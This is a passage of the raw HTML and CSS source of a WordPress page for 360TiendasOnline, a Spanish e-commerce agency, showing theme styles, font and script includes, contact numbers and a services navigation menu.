0;}.admin-bar .header-style-4 .mk-header-inner {top:0 !important;}.header-style-4 .mk-header-right {display: none;}.header-style-4 .mk-nav-responsive-link {display: block !important;}.header-style-4 .mk-vm-menuwrapper,.header-style-4 #mk-header-search {display: none;}.header-style-4 .header-logo {width:auto !important;display: inline-block !important;text-align:left !important;margin:0 !important;}.vertical-header-enabled .header-style-4 .header-logo img {max-width: 100% !important;left: 20px!important;top:50%!important;-webkit-transform: translate(0, -50%)!important;-moz-transform: translate(0, -50%)!important;-ms-transform: translate(0, -50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #ca0000;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #ca0000 !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #ca0000 !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #ca0000;-moz-box-shadow:0 0 0 1px #ca0000;box-shadow:0 0 0 1px #ca0000;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #ca0000 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #ca0000, -8px 0 0 #ca0000;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #ca0000 !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #a20000;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #a20000;}.mk-footer-copyright, #mk-footer-navigation li a{color: #ffffff;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #ca0000 !important;}.product-loading-icon{background-color:rgba(202,0,0,0.6);}@font-face {font-family: 'Pe-icon-line';src:url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop');src:url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'),url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'),url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'),url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg');font-weight: normal;font-style: normal;}@font-face {  font-family: 'FontAwesome';  src:url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2');  src:url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'),  url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'),  url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'Icomoon';src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot');src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.woff') format('woff'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.ttf') format('truetype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.svg#Icomoon') format('svg');font-weight: normal;font-style: normal;} @font-face {  font-family: 'themeIcons';  src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?wsvj4f');  src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'),   url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.woff?wsvj4f') format('woff'),   url('.http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'),   url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'star';src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot');src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.woff') format('woff'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.ttf') format('truetype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.svg#star') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'WooCommerce';src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot');src: url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('http://360tiendasonline.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight: normal;font-style: normal;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://360tiendasonline.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<script type='text/javascript' src='http://360tiendasonline.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://360tiendasonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://360tiendasonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.38" />
<link rel='shortlink' href='http://360tiendasonline.com/?p=41' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://360tiendasonline.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]--><meta name="generator" content="Jupiter 4.3.2" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="page page-id-41 page-template-default  wpb-js-composer js-comp-ver-4.5.3 vc_responsive" data-backText="Back" data-vm-anim="1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">


<div id="mk-boxed-layout">
<div id="mk-theme-container">


<header id="mk-header" data-height="100" data-hover-style="1" data-transparent-skin="" data-header-style="2" data-sticky-height="55" data-sticky-style="slide" data-sticky-offset="header" class="header-style-2 header-align-left header-toolbar-true sticky-style-slide  mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >


<div class="mk-header-holder">

    <div class="mk-header-toolbar">
      
      <div class="mk-grid header-grid"><span class="header-toolbar-contact"><i class="mk-moon-phone-3"></i>0034 91 535 90 99<strong> España & Internacional</strong> | 0052 55 4162 9666 <strong>México & Latinoamérica</strong></span></div>    <div class="clearboth"></div>
  </div>


<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



        <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
  
  <div class="mk-grid header-grid">
  


<div class=" mk-nav-responsive-link">
            <div class="mk-css-icon-menu">
              <div class="mk-css-icon-menu-line-1"></div>
              <div class="mk-css-icon-menu-line-2"></div>
              <div class="mk-css-icon-menu-line-3"></div>
            </div>
          </div>  
  
  		<div class="header-logo  ">
		    <a href="http://360tiendasonline.com/" title="360TiendasOnline">

				<img class="mk-desktop-logo dark-logo" alt="360TiendasOnline" src="http://360tiendasonline.com/wp-content/uploads/2016/10/360TiendasOnline_V3.png" />


				<img class="mk-desktop-logo light-logo" alt="360TiendasOnline" src="http://360tiendasonline.com/wp-content/uploads/2016/10/360TiendasOnline_V3.png" />


</a>
		</div>

    
  </div>
  <div class="clearboth"></div>




  <div class="mk-header-nav-container menu-hover-style-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
					  						<div class="mk-classic-nav-bg"></div>
					  						<div class="mk-classic-menu-wrapper"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-primario" class="main-navigation-ul"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/">HOME</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">TIENDAS ONLINE</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/prestashop/">Tienda online Prestashop</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/magento/">Tienda online Magento</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tienda-online-ondemand/">Tienda online OnDemand</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tienda-online-open-source/">Tienda Online Open Source</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tiendas-online-web-services-xml/">Tiendas Online Web Services XML</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/tiendas-online-redes-sociales-social-commerce/">Tiendas Online en Redes Sociales / Social Commerce</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/extranets-ecommerce/">Extranets eCommerce</a></li>
</ul>
</li>
<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/extranets-ecommerce/">EXTRANET</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/proximity/">PROXIMITY</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="http://360tiendasonline.com/eshop/">eSHOP</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">SERVICIOS</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/belovecommerce-2/">BeloveCommerce</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/outsourcing-ecommerce/">Outsourcing eCommerce</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/soporte-tecnico-mantenimiento/">Soporte técnico y Mantenimiento</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41 current_page_item"><a class="menu-item-link"  href="http://360tiendasonline.com/cloud-computing-ecommerce-hosting/">Cloud Computing eCommerce Hosting</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/analiticas-datos-cifras/">Analíticas, datos y cifras</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/consultoria-ecommerce/">Consultoría eCommerce</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/personalizacion-ecommerce/">Personalización eCommerce</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/software-factory/">Software factory</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">CAMPAÑAS</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/campanas-ecommerce/">Campañas eCommerce</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/campanas-sem-venta-online/">Campañas SEM de Venta Online</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/campanas-emailing-commerce/">Campañas de eMailing eCommerce</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="http://360tiendasonline.com/posicionamiento-seo-ecommerce/">Posicionamiento SEO eCommerce</a></li>
